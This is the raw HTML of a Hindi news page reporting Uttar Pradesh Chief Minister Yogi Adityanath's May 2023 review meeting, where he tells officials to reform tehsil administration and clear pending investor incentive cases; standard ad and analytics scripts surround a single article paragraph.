<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "10b308aeeb";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/129188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=129188' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-129188 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-129188" class="single-post-item post-129188 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news tag-up-news tag-yogi-meeting">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg" class="attachment-large size-large wp-post-image" alt="cm yogi meeting" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">निवेशकों को देय इंसेंटिव के मामले न रहें लंबित, तत्काल दिलाएं लाभ: सीएम योगी</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/" rel="bookmark"><span class="entry-date published updated">May 16, 2023</span> <span class="updated">at 2:11 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                323</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="nkeyx69712c346f723" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.nkeyx69712c346f723 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.nkeyx69712c346f723 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.nkeyx69712c346f723 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.nkeyx69712c346f723 {
display: block;
}
}
@media screen and (max-width: 767px) {
.nkeyx69712c346f723 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> तहसीलों की कार्यप्रणाली में बड़े सुधार की आवश्यकता है। हमें पारदर्शिता, समयबद्धता को लेकर ठोस प्रयास करना होगा। शिकायतों और समस्थाओं का निस्तारण एक समय सीमा के भीतर होना चाहिए। डिजिटाइजेशन को बढ़ावा दिया जाए। वरासत व उत्तराधिकार से जुड़े प्रकरणों को अनावश्यक लंबित न रखा जाए। आमजन की अपेक्षाओं का ध्यान रखते हुए तहसीलों की कार्यप्रणाली में सुधार के लिए विस्तृत कार्ययोजना तैयार कर प्रस्तुत की जाए। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने ये बातें मंगलवार को ये बातें अफसरों के साथ बैठक में कही। बैठक में उन्होंने शासन की योजनाओं की समीक्षा की।</p>
